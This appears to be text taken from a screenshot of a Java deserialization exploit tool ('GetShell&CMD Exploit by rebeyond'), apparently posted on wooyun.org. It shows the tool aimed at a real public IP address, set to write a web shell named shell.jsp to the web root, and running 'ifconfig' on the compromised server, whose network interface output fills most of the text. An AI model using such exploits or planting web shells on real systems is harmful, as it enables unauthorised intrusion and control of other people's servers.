 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://117.25.223.66/mega/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
bond0 Link encap:Ethernet HWaddr 00:21:5E:91:15:C8
inet addr:172.16.2.64 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:2757595473 errors:0 dropped:0 overruns:0 frame:0
TX packets:741940960 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3276966141 (3.0 GiB) TX bytes:1595204205 (1.4 GiB)
eth0 Link encap:Ethernet HWaddr 00:21:5E:91:15:C8
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:1818980101 errors:0 dropped:0 overruns:0 frame:0
TX packets:741940960 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3335046578 (3.1 GiB) TX bytes:1595204205 (1.4 GiB)
Interrupt:201 Memory:92000000-92012100
eth1 Link encap:Ethernet HWaddr 00:21:5E:91:15:C8
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:938615372 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org